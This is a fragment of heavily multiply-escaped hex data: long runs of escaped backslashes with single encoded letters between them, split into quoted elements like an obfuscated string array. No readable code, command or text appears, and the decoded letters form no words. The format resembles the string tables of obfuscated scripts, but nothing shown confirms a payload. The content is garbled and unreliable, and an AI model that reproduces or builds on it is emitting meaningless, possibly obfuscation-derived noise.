c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5